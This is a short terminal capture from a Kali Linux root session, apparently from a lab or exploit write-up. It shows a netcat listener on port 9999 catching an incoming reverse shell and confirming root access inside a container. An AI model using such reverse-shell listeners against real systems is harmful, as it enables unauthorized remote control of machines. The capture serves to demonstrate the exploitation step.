 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.48.2.
Ncat: Connection from 192.168.48.2:41684.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6efc33a49489:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6efc33a49489:/#